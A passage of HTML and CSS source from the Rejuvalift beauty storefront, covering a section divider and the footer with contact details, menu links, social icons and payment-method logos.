    --color-background: 255, 255, 255;
  }
  .bg-color-sections--18211824205993__section_divider_cFnyRp.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18211824205993__section_divider_cFnyRp-top-padding color-background-1 bg-color-sections--18211824205993__section_divider_cFnyRp always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18211824205993__section_divider_cFnyRp color-background-1 bg-color-sections--18211824205993__section_divider_cFnyRp always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18211824205993__section_divider_cFnyRp">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 226.97"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,81,21.8,70.3C43.6,60,87,38,131,27.7,174.5,17,218,17,262,49c43.5,32,87,96,131,106.7C436.4,166,480,124,524,97c43.3-27,87-37,131-26.7,43.2,10.7,87,42.7,130,64C829.1,156,873,166,916,161c44-5,88-27,131-58.7C1090.9,70,1135,28,1178,17c43.8-11,87,11,131,26.7,43.7,16.3,87,26.3,109,32l22,5.3V241H0Z" transform="translate(0 -14.03)"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--18211824205993__section_divider_cFnyRp-bottom-padding color-accent-1 shape-color-sections--18211824205993__section_divider_cFnyRp always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18211824205993__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18211824205993__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18211824205993__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18211824205993__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18211824205993__footer color-accent-1 gradient section-sections--18211824205993__footer-padding animate-section animate--hidden" data-animations='' data-type='R9X/AQnJ5iV3lOV1glMWqFaa9hlmgp7LcXSZwR0Jy6VByNYWrq2Cj3auicp/QQPS2LvzlDeou2Ty3hXlgIiMXYbQSd4/kS01mU4+Ky387XLXhvB957LrD8smYDHob/Wh2X+X1xDM2+GVM5wQ3IQB7g9iOaPYVgfVdkm9U6wTzVyDKtB/RgiT3pvUYdbvnCBKXPF+AYvOg4ofoUejM3qEmmkksHeZwPa7ywhtUSZHjwLu83HkC8ebS28S3V8w7gvGY1MpLr7QulLZJdjehMUsQksj+1VH6BC+YJ6L5fEl8kYMMHPGTFEk1g8ZbunslDMntHj/Qw/CBxK8uT3WKpxTyssOEDOgBposUeCiB0JqgGdUlYY61Zhkhv4nIkjK5A0jPUXpL6ty2nwfzPThsMMr2Aa4Hl0X7uEMCKuvyIV8A0w='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">REJUVALIFT®</h2><div class="footer-block__details-content rte">
                      <p>Contact Us:</p><p>611 S Ft Harrison Ave</p><p>STE 259</p><p>Clearwater FL, 33756</p><p>1-844-844-3223</p><p><a href="mailto:support@rejuvaliftbeauty.com">support@rejuvaliftbeauty.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="https://rejuvaliftbeauty.com/products/rejuvalift-starter-kit-10-applications"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Try Rejuvalift Today
                            </a>
                          </li><li>
                            <a
                              href="https://dr-marta-15-day-coaching.thinkific.com/courses/dr-marta-15-day-course"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dr. Marta's Coaching Course
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/rejuvaliftbeauty/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/rejuvaliftbeauty/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCugASJc0VKqwaEucr8QsYOg" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@rejuvaliftbeauty" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 